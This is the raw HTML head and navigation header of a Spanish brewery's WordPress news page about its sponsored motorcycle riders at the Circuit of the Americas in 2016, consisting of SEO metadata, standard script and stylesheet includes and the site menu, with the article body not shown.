

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/
body_size: 13508
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano - Estrella Galicia 0,0" />
	<meta property="og:description" content="Navarro, cuarto en la combinada, tras liderar en los libres de la mañana y Canet firma una meritoria séptima plaza en su primer día en el Circuito de Las Américas. Los jóvenes pupilos de Emilio Alzamora no se han andado con rodeos y han hecho un trabajo impecable durante los primeros libres de hoy. Jorge [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-04-08T22:51:16+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2016/04/DG1_1710.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2016/04/DG1_1710.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2016/04/DG1_1710.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/#webpage","url":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/","name":"Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/#primaryimage"},"datePublished":"2016-04-08T22:51:16+00:00","dateModified":"2016-04-08T22:51:16+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano del feed" href="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"a3358397e0","preview":"false","postId":"12295","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/12295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=12295' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Flos-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Flos-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-12295 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
